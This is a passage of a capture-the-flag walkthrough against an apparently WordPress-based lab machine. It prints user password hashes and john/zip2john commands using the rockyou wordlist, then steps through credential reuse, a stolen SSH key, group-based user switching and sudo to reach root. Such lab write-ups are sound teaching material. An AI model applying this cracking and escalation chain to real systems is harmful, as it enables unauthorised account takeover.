
I prepared the hashes in a file to john.
admin:$P$BH.CF15fzRj4li7nR19CHzZhPmhKdX.
wpuser:$P$BfZjtJpXL9gBwzNjLMTnTvBVh2Z1/E.
think:$P$BOb8/koi4nrmSPW85f5KzM5M/k2n0d/
gege:$P$B1UHruCd/9bGD.TtVZULlxFrTsb3PX1
diego:$P$BWFBcbXdzGrsjnbc54Dr3Erff4JPwv1
xavi:$P$BB4zz2JEnM2H3WE2RHs3q18.1pvcql1
And i used it to break the hashes.
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
After some time, john is able to break the user diego hash.

With this password, I can log as diego.


And take the user flag.

First thing I found is a backup file in gege home dir, but i cant read it.

This machine is vulnerable to DirtyPipe, but this is a old machine, so I will ignore it.
I also found a ssh hey in the think user dir.

WIth this key, I can log as think.


This user is part of the group dev.
Now, I can change to user gege without password.

Now, I can read the backup, but i need a password to unzip it.


Now, i use zip2john to crack the hash.
zip2john wordpress.old.zip >> zip.hash
john --wordlist=/usr/share/wordlists/rockyou.txt zip.hash
With this, I obtain a password.
And now, I can unzip the file.

Here, in config.php, I found who, the db user, is xavi.

With this credentials, I can log as xavi.

And with sudo -l, I can see who xavi is a sudo user.


So, with sudo su, I log as root.